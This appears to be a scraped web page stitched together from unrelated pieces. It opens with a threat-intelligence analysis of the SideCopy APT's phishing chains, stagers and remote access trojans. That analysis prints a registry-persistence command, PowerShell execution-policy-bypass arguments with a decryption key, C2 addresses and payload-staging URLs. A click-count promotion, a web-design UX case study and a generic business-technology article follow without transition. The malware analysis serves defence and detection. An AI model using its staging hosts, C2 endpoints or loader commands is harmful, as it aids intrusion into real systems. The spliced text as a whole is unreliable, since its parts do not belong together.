
Other basic functions include fetching user and host details, extracting archive files, and creating tasks. Strings and code show that CURL within the malicious DLL is present to enumerate and transfer various file formats:
In addition to its Windows-focused attacks, the first cluster of SideCopy also targets Linux environments. The malicious archive file shares the same name as its Windows counterpart, but with a modification date of 2024-12-20. This archive contains a Go-based ELF binary, reflecting a consistent cross-platform strategy. Upon analysis, the function flow of the stager has code similarity to the stagers associated with Poseidon and Ares RAT. These are linked to Transparent Tribe and SideCopy APTs respectively.
Stager functionality:
The final payload delivered by the stager is Spark RAT, an open-source remote access trojan with cross-platform support for Windows, macOS, and Linux systems. Written in Golang and released on GitHub in 2022, the RAT is very popular with over 500 forks. Spark RAT uses WebSocket protocol and HTTP requests to communicate with the C2 server.
Features of Spark RAT include process management and termination, network traffic monitoring, file exploration and transfer, file editing and deletion, code highlighting, desktop monitoring, screenshot capture, OS information retrieval, and remote terminal access. Additionally, it supports power management functions like shutdown, reboot, log-off, sleep, hibernate and lock screen functions.
The second cluster of SideCopy’s activities targets Windows systems, although we suspect that it is targeting Linux systems based on their infrastructure observed since 2023.

The infection starts with a spear-phishing email link, that downloads an archive file named ‘NDC65-Updated-Schedule.zip’. This contains a shortcut file in double extension format which triggers a remote HTA file hosted on another compromised domain:
The machine ID associated with the LNK “desktop-ey8nc5b” has been observed in previous campaigns of SideCopy, although the modification date ‘2023:05:26’ suggests it may be an older one being reused. In parallel to the MSI stagers, the group continues to utilize HTA-based stagers which remain almost fully undetected (FUD).
The HTA file contains a Base64 encoded .NET payload BroaderAspect.dll, which is decoded and loaded directly into the memory of MSHTA. This binary opens the dropped NDC decoy document in ProgramData directory and an addtional .NET stager as a PDF in the Public directory. Persistence is set via Run registry key with the name “Edgre” and executes as:
cmd /C start C:\Users\Public\USOShared-1de48789-1285\zuidrt.pdfThe dropped .NET binary named ‘Myapp.pdb’ has two resource files:
The first one is decoded using Caesar cipher with shift of 9 characters in backward direction. It is dropped as ‘Public\Downloads\Document.pdf’ (122.98 KB), which is a 2004 GIAC Paper on “Advanced communication techniques of remote access trojan horses on windows operating systems”.

Though it is not a decoy, an encrypted payload is appended at the end. The malware searches for the “%%EOF” marker to separate PDF data from EXE data. The PDF data is extracted from the start to the marker, while the EXE Data is extracted after skipping 6 bytes beyond the marker.

After some delay, the EXE data is dropped as “Public\Downloads\suport.exe” (49.53 KB) which is sent as an argument along with a key to trigger a PowerShell command.

The execution of PowerShell command with basic arguments “-NoProfile -ExecutionPolicy Bypass -Command” to ignore policies and profile is seen. Two parameters are sent:
-EPath 'C:\\Users\\Public\\Downloads\\suport.exe'-EKey 'wq6AHvkMcSKA++1CPE3yVwg2CpdQhEzGbdarOwOrXe0='After some delay, the encryption key is decoded from Base64, and the first 16 bytes are treated as the IV for AES encryption (CBC mode with PKCS7 padding). This is done to load the decrypted binary as a .NET assembly directly into memory, invoking its entry point.

Dumping the final .NET payload named ‘DevApp.exe’ leads us to familiar functions seen in Xeno RAT. It is an open source remote access trojan that was first seen at the end of 2023. Key features include HVNC, live microphone access, socks5 reverse proxy, UAC bypass, keylogger, and more. The custom variant used by SideCopy has added basic string manipulation methods with C2 and port as 79.141.161[.]58:1256.

Last year, a custom Xeno RAT variant named MoonPeak was used by a North Korean-linked APT tracked as UAT-5394. Similarly, custom Spark RAT variants have been adopted by Chinese-speaking actors such as DragonSpark and TAG-100.
Domains used for malware staging by the threat group. Most of them have registrar as GoDaddy.com, LLC.
| Staging Domain | First Seen | Created | ASN |
| modspaceinterior[.]com | Jan 2025 | Sept 2024 | AS 46606 – GoDaddy |
| drjagrutichavan[.]com | Jan 2025 | Oct 2021 | AS 394695 – GoDaddy |
| nhp.mowr[.]gov[.]in | Dec 2024 | Feb 2005 | AS 4758 – National Informatics Centre |
| egovservice[.]in | Dec 2024 | June 2023 | AS 140641 – GoDaddy |
| pmshriggssssiwan[.]in | Nov 2024 | Mar 2024 | AS 47583 – Hostinger |
| educationportals[.]in | Aug 2024 | Aug 2024 | AS 22612 – NameCheap |
C2 domains have been created just before the campaign in the last week of December 2024. With Canadian registrar “Internet Domain Service BS Corp.”, they resolve to IPs with Cloudflare ASN 13335 located in California.
| C2 Domain | Created | IP | ASN |
| updates.widgetservicecenter[.]com | 2024-Dec-25 | 104.21.15[.]163
172.67.163[.]31
|
ASN 13335 – Clouflare |
| updates.biossysinternal[.]com | 2024-Dec-23 | 172.67.167[.]230
104.21.13[.]17 |
ASN 202015 – HZ Hosting Ltd. |
The C2 for Xeno RAT 79.141.161[.]58 has a unique common name (CN=PACKERP-63KUN8U) with HZ Hosting Limited of ASN 202015. The port used for communication is 1256 but an open RDP port 56777 is also observed.

Both C2 domains are associated with Cloudflare ASN 13335, resolved to IP range 172.67.xx.xx. Similar C2 domains on this ASN have previously been leveraged by SideCopy in attacks targeting the maritime sector. Considering the past infection clusters, observed TTPs and hosted open directories, these campaigns with new TTPs are attributed to SideCopy with high confidence.
Pakistan-linked SideCopy APT group has significantly evolved its tactics since late December 2024, expanding its targets to include critical sectors such as railways, oil & gas, and external affairs ministries. The group has shifted from using HTA files to MSI packages as a primary staging mechanism and continues to employ advanced techniques like DLL side-loading, reflective loading, and AES decryption via PowerShell. Additionally, they are leveraging customized open-source tools like Xeno RAT and Spark RAT, along with deploying the newly identified CurlBack RAT. Compromised domains and fake sites are being utilized for credential phishing and payload hosting, highlighting the group’s ongoing efforts to enhance persistence and evade detection.
| a5410b76d0cb36786e00d2968d3ab6e4 | 2024-National-Holidays-RH-PER_N-1.zip |
| f404496abccfa93eed5dfda9d8a53dc6 | 2024-National-Holidays-RH-PER_N-1.pdf.lnk |
| 0e57890a3ba16b1ac0117a624f262e61 | Security-Guidelines.zip |
| 57c2f8b4bbf4037439317a44c2263346 | Security-Guidelines.pdf.lnk |
| 53eebedc3846b7cf5e29a90a5b96c803 | wininstaller.msi |
| 97c3328427b72f05f120e9a98b6f9b09 | installerr.msi |
| 0690116134586d41a23baed300fc6355 | ConsoleApp1.exe |
| ef40f484e095f0f6f207139cb870a16e | ConsoleApp1.exe |
| 9d189e06d3c4cefdd226e645a0b8bdb9 | DUI70.dll |
| 589a65e0f3fe6777d17d0ac36ab07f6f | DUI70.dll |
| 0eb9e8bec7cc70d603d2d8b6efdd6bb5 | update schedule for ndc 65 as discussed.txt |
| 8ceeeec0e33026114f028cbb006cb7fc | policy update for this course.txt |
| 1d65fa0457a9917809660fff782689fe | NDC65-Updated-Schedule.zip |
| 7637cbfa99110fe8e1074e7ead66710e | NDC65-Updated-Schedule.pdf.lnk |
| 32a44a8f7b722b078b647e82cb9e85cf | NDC65-Updated-Schedule.hta |
| a2dc9654b99f656b4ab30cf5d97fe2e1 | BroaderAspect.dll |
| b45aa156aef2ad2c77b7c623a222f453 | zuidrt.pdf |
| 83ce6ee6ad09a466eb96f347a8b0dc20 | Document.pdf |
| cf6681cf1f765edb6cae81eeed389f78 | suport.exe |
| c952aca2036d6646c0cffde9e6f22775 | DevApp.exe (Custom Xeno RAT) |
| b5e71ff3932c5ef6319b7ca70f7ba8da | 2024-National-Holidays-RH-PER_N-1.zip |
| 0a67bfda993152c93a212087677f9b60 | 2024-National-Holidays-RH-PER_N-1․pdf |
| e165114280204c39e99cf0c650477bf8 | clinsixfer.elf (Custom Spark RAT) |
| 79.141.161[.]58:1256 | Xeno RAT |
| updates.widgetservicecenter[.]com
updates.biossysinternal[.]com |
CurlBack RAT |
| hxxps://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/ |
| hxxps://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/inst/ |
| hxxp://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/lns/clinsixfer.elf |
| hxxp://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/lns/2024-National-Holidays-RH-PER_N-1.pdf |
| hxxps://nhp.mowr.gov.in/NHPMIS/TrainingMaterial/aspx/Security-Guidelines/ |
| hxxps://nhp.mowr.gov.in/NHPMIS/TrainingMaterial/aspx/Security-Guidelines/wont/ |
| hxxps://updates.widgetservicecenter.com/antivmcommand |
| hxxps://modspaceinterior.com/wp-content/upgrade/02/NDC65-Updated-Schedule.zip |
| hxxps://modspaceinterior.com/wp-content/upgrade/01/ |
| hxxps://modspaceinterior.com/wp-content/upgrade/01/NDC65-Updated-Schedule.hta |
| hxxps://egovservice.in/vvcmcrts/ |
| hxxps://egovservice.in/vvcmc_safety_tank/ |
| hxxps://egovservice.in/testformonline/test_form |
| hxxps://egovservice.in/payroll_vvcmc/ |
| hxxps://egovservice.in/pakora/egovservice.in/ |
| hxxps://egovservice.in/dssrts/ |
| hxxps://egovservice.in/cmc/ |
| hxxps://egovservice.in/vvcmcrtsballarpur72/ |
| hxxps://egovservice.in/dss/ |
| hxxps://egovservice.in/130521/set_authority/ |
| hxxps://egovservice.in/130521/13/ |
| modspaceinterior[.]com |
| drjagrutichavan[.]com |
| nhp.mowr[.]gov[.]in |
| pmshriggssssiwan[.]in |
| educationportals[.]in |
| egovservice[.]in |
| gadchiroli.egovservice[.]in
pen.egovservice[.]in cpcontacts.egovservice[.]in cpanel.egovservice[.]in webdisk.egovservice[.]in cpcalendars.egovservice[.]in webmail.egovservice[.]in www.dss.egovservice[.]in www.cmc.egovservice[.]in cmc.egovservice[.]in dss.egovservice[.]in mail.egovservice[.]in www.egovservice[.]in www.pakola.egovservice[.]in pakola.egovservice[.]in www.pakora.egovservice[.]in pakora.egovservice[.]in |
| C:\ProgramData\LavaSoft\Sampeose.dll |
| C:\ProgramData\LavaSoft\DUI70.dll |
| C:\ProgramData\LavaSoft\girbesre.exe |
| C:\ProgramData\LavaSoft\svnides.hta |
| C:\Users\Public\USOShared-1de48789-1285\zuidrt.pdf |
| C:\Users\Public\Downloads\Document.pdf |
| C:\Users\Public\Downloads\suport.exe |
| E:\finalRnd\Myapp\obj\Debug\Myapp.pdb |
| 320bc4426f4f152d009b6379b5257c78 | 2024-National-Holidays-RH-PER_N-1.pdf |
| 9de50f9357187b623b06fc051e3cac4f | Security-Guidelines.pdf |
| c9c98cf1624ec4717916414922f196be | NDC65-Updated-Schedule.pdf |
| 83ce6ee6ad09a466eb96f347a8b0dc20 | Document.pdf |
| TTP | Name |
| Reconnaissance | |
| T1589.002 | Gather Victim Identity Information: Email Addresses |
| Resource Development | |
| T1583.001
T1584.001 T1587.001 T1588.001 T1588.002 T1608.001 T1608.005 T1585.002 T1586.002 |
Acquire Infrastructure: Domains
Compromise Infrastructure: Domains Develop Capabilities: Malware Obtain Capabilities: Malware Obtain Capabilities: Tool Stage Capabilities: Upload Malware Stage Capabilities: Link Target Establish Accounts: Email Accounts Compromise Accounts: Email Accounts |
| Initial Access | |
| T1566.002 | Phishing: Spear phishing Link |
| Execution | |
| T1106
T1129 T1059 T1047 T1204.001 T1204.002 |
Native API
Shared Modules Command and Scripting Interpreter Windows Management Instrumentation User Execution: Malicious Link User Execution: Malicious File |
| Persistence | |
| T1053.003
T1547.001 |
Scheduled Task/Job: Cron
Registry Run Keys / Startup Folder |
| Privilege Escalation | |
| T1548.002 | Abuse Elevation Control Mechanism: Bypass User Account Control |
| Defense Evasion | |
| T1036.005
T1036.007 T1140 T1218.005 T1574.002 T1027 T1620 |
Masquerading: Match Legitimate Name or Location
Masquerading: Double File Extension Deobfuscate/Decode Files or Information System Binary Proxy Execution: Mshta Hijack Execution Flow: DLL Side-Loading Obfuscated Files or Information Reflective Code Loading |
| Discovery | |
| T1012
T1016 T1033 T1057 T1082 T1083 T1518.001 |
Query Registry
System Network Configuration Discovery System Owner/User Discovery Process Discovery System Information Discovery File and Directory Discovery Software Discovery: Security Software Discovery |
| Collection | |
| T1005
T1056.001 T1123 T1113 T1560.001 |
Data from Local System
Input Capture: Keylogging Audio Capture Screen Capture Archive Collected Data: Archive via Utility |
| Command and Control | |
| T1105
T1571 |
Ingress Tool Transfer
Non-Standard Port |
| Exfiltration | |
| T1041 | Exfiltration Over C2 Channel |
Sathwik Ram Prakki
Kartikkumar Jivani


Yesterday Online PNG Tools smashed through 6.33M Google clicks and today it’s smashed through 6.34M Google clicks! That’s 10,000 new clicks in a single day – the smash train keeps on rollin’!
Online PNG Tools offers a collection of easy-to-use web apps that help you work with PNG images right in your browser. It’s like a Swiss Army Knife for anything PNG-related. On this site, you can create transparent PNGs, edit icons, clean up logos, crop stamps, change colors of signatures, and customize stickers – there’s a tool for it all. The best part is that you don’t need to install anything or be a graphic designer. All tools are made for regular people who just want to get stuff done with their images. No sign-ups, no downloads – just quick and easy PNG editing tools.
Online PNG Tools were created by me and my team at Browserling. We’ve build simple, browser-based tools that anyone can use without needing to download or install anything. Along with PNG tools, we also work on cross-browser testing to help developers make sure their websites work great on all web browsers. Our mission is to make online tools that are fast, easy to use, and that are helpful for everyday tasks like editing icons, logos, and signatures.
Online PNG Tools and Browserling are used by everyone – from casual users to professionals and even Fortune 100 companies. Casual users often use them to make memes, edit profile pictures, or remove backgrounds. Professionals use them to clean up logos, design icons, or prepare images for websites and apps.

Smash too and see you tomorrow at 6.35M clicks! 📈
PS. Use coupon code SMASHLING for a 30% discount on these tools at onlinePNGtools.com/pricing. 💸

You know what they say about playing sounds on a website: don’t. Autoplaying audio is often considered intrusive and disruptive, which is why modern web practices discourage it. However, sound design, when used thoughtfully, can enhance the user experience and reinforce a brand’s identity. So when Arts Corporation approached me to redesign their website with a request to integrate audio, I saw an opportunity to create an immersive experience that complemented their artistic vision.
To ensure the sound experience was as seamless as possible, I started thinking about ways to refine it, such as muting audio when the tab is inactive or when a video is playing. That focus on detail made me wonder: what are some other UX improvements that are often overlooked but could make a significant difference? That question set the foundation for a broader exploration of how subtle refinements in animation and interaction design could improve the overall user experience.
The client came in with sketches and a strong vision for the website, including a key feature: “construction lines” overlaid across the design.

These lines had to move individually, as though being “pushed” by the moving cursor. While this looked great in concept, it introduced a challenge: ensuring that users wouldn’t become frustrated when trying to interact with elements positioned behind the lines.
After some testing and trying to find ways to keep the interaction, I realized a compromise was necessary. Using GSAP ScrollTrigger, I made sure that when sections including buttons and links became visible, the interactive lines would be disabled. In the end, the interaction remained only in a few places, but the concept wasn’t worth the frustration.
Another challenge in balancing animation and usability was ensuring that text remained readable and accessible. Splitting text has become a standard effect in the industry, but not everyone takes the extra step to prevent issues for users relying on screen readers. The best solution in my case was to simply revert to the original text once the animation was completed. Another solution, for those who need the text to remain split, would be using aria-label and aria-hidden.
<h1 aria-label="Hello world">
<span aria-hidden="true">
<span>H</span>
<span>e</span>
<span>l</span>
<span>l</span>
<span>o</span>
</span>
<span aria-hidden="true">
<span>W</span>
<span>o</span>
<span>r</span>
<span>l</span>
<span>d</span>
</span>
</h1>This way the user hears only the content of the aria-label attribute, not the text within the element.
Another crucial consideration was scroll-based animations. While they add depth and interactivity, they can also create confusion if users stop mid-scroll and elements appear frozen in unexpected positions.

To counter this, I used GSAP ScrollTrigger’s snap feature. This ensured that when users stopped scrolling, the page would snap to the nearest section naturally, maintaining a seamless experience.
Autoplaying sliders can be an effective way to signal interactivity, drawing users into the content rather than letting them assume it’s static. However, they can also create confusion if not implemented thoughtfully. While integrating the site, I realized that because some slides were numbered, users might land on the page and find themselves on the fifth slide instead of the first, disrupting their sense of flow.
To address this, I set sliders to autoplay only when they entered the viewport, ensuring that users always started at the first slide. This not only maintained consistency but also reinforced a structured and intuitive browsing experience. By making autoplay purposeful rather than arbitrary, we guide users through the content without causing unnecessary distractions.
Page transitions play a crucial role in maintaining a smooth, immersive experience, but if not handled carefully, they can lead to momentary confusion. One challenge I encountered was the risk of the transition overlay blending with the footer, since both were black in my design. Users would not perceive a transition at all, making navigation feel disjointed.
To solve this, I ensured that transition overlays had a distinct contrast by adding a different shade of black, preventing any ambiguity when users navigate between pages. I also optimized transition timing, making sure animations were fast enough to keep interactions snappy but smooth enough to avoid feeling abrupt. This balance created a browsing experience where users always had a clear sense of movement and direction within the site.
A common issue in web development that often gets overlooked is the mobile resize trigger that occurs when scrolling, particularly when the browser’s address bar appears or disappears on some devices. This resize event can disrupt the smoothness of animations, causing sudden visual jumps or inconsistencies as the page shifts.
To tackle this, I made sure that ScrollTrigger wouldn’t refresh or re-trigger its animations unnecessarily when this resize event occurred by turning on ignoreMobileResize:
ScrollTrigger.config({
ignoreMobileResize: true
});I also ensured that any CSS or JavaScript based on viewport height would not be recalculated on a vertical resize on mobile. Here’s a utility function I use to handle resize as an example:
/**
* Attaches a resize event listener to the window and executes a callback when the conditions are met.
*
* @param {Function} callback - The function to execute when the resize condition is met.
* @param {number} [debounceTime=200] - Time in milliseconds to debounce the resize event.
*/
function onResize(callback, debounceTime = 200) {
let oldVh = window.innerHeight;
let oldVw = window.innerWidth;
const isTouchDevice = 'maxTouchPoints' in navigator && navigator.maxTouchPoints > 0;
// Define the resize handler with debounce to limit function execution frequency
const resizeHandler = $.debounce(() => {
const newVh = window.innerHeight;
const newVw = window.innerWidth;
/**
* Condition:
* - If the device is touch and the viewport height has changed significantly (≥ 25%).
* - OR if the viewport width has changed at all.
* If either condition is met, execute the callback and update old dimensions.
*/
if ((isTouchDevice && Math.abs(newVh - oldVh) / oldVh >= 0.25) || newVw !== oldVw) {
callback();
oldVh = newVh;
oldVw = newVw;
}
}, debounceTime);
// Attach the resize handler to the window resize event
$(window).on('resize', resizeHandler);
}It was the client’s request to have a simple contact link with a “mailto” instead of a full contact page. While this seemed like a straightforward approach, it quickly became clear that mailto links come with usability issues. Clicking one automatically opens the default email app, which isn’t always the one the user actually wants to use. Many people rely on webmail services like Gmail or Outlook in their browser, meaning a forced mail client launch can create unnecessary friction. Worse, if the user is on a shared or public computer, the mail app might not even be configured, leading to confusion or an error message.
To improve this experience, I opted for a more user-friendly approach: mailto links would simply copy the email to the clipboard and display a confirmation message.
This project reinforced the importance of balancing creativity with usability. While bold ideas can drive engagement, the best experiences come from refining details users may not even notice. Whether it’s preventing unnecessary animations, ensuring smooth scrolling, or rethinking how users interact with contact links, these small decisions make a significant impact. In the end, great web design isn’t just about visuals, it’s about crafting an experience that feels effortless for the user.
In today’s competitive business environment, leveraging advanced technology is not just advantageous but often essential for staying ahead. From improving operational efficiency to enhancing customer experiences, advanced gadgets play a crucial role in driving business success. Despite the challenges businesses face, such as the statistic that up to 70% of all business partnerships fail, integrating advanced gadgets can mitigate risks and propel growth.
One of the primary benefits of advanced gadgets in business is their ability to streamline operations and boost productivity. Whether it’s through automation tools, smart devices, or advanced software solutions, technology empowers businesses to automate repetitive tasks, optimize workflows, and allocate resources more effectively. By reducing manual errors and accelerating processes, businesses can achieve greater efficiency and operational excellence.
The safety and security of employees and assets are paramount concerns for any business. According to the National Fire Protection Association, an average of 3,340 fires occur in offices every year, highlighting the importance of robust safety measures. Advanced gadgets such as smart fire detection systems, CCTV cameras with AI-powered analytics, and automated emergency response systems can significantly enhance workplace safety. These technologies not only detect potential hazards early but also enable swift responses, mitigating risks and minimizing damage.
Navigating regulatory requirements and tax obligations is another critical aspect of business operations. For example, in New Jersey, the State Treasury imposes a 6.625% Sales Tax on sales of most tangible personal property, specified digital products, and certain services unless exempt under state law. Advanced gadgets equipped with financial management software can automate tax calculations, ensure compliance with regulatory standards, and facilitate accurate reporting. By reducing the burden of manual compliance tasks, businesses can avoid penalties and optimize financial processes.
Customer engagement and satisfaction are fundamental drivers of business growth. Advanced gadgets such as customer relationship management (CRM) systems, personalized marketing automation tools, and AI-powered chatbots enable businesses to deliver tailored experiences and responsive customer service. These technologies analyze customer data in real-time, anticipate needs, and personalize interactions, fostering long-term customer loyalty and driving revenue growth.
